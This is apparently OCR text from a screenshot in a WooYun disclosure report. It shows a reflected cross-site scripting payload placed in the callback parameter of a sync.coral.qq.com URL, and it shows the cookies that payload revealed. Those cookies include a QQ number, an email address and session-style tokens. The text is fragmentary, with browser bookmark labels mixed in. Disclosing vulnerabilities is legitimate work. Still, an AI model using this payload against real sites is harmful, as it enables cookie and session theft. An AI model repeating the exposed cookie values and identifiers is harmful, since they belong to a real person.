 http://sync.coral...&_=1376185737425
sync.coral.qq.com/t/1000269489?source=1&callback=1014xxx<svg/onload=alert(document.cookie)>&_=1376185737425
百度
访问最多 常用网址 常用网址-工作 移动跨站 XSS 第三周
1014xxx
pt2gguin=o0756745907; ptcz=afda30572bd71d930f346b6ed42f923af38392726398242a9743b7b63a0e87bc;
ptui_loginuin=756745907@qq.com; pgv_pvid=4680135800; o_cookie=756745907; pgv_info=ssid=s4229918550
确定
www.wooyun.org